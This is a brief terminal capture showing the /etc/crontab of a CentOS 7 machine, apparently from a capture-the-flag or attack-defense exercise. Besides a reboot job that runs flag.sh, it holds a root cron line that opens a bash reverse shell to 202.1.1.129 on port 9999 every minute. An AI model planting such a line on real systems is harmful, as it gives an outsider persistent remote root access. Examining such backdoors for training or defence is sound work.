 [root@centos7 ROOT]# cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
@reboot root sleep 30;/usr/local/bin/flag.sh
* * * * * root /bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1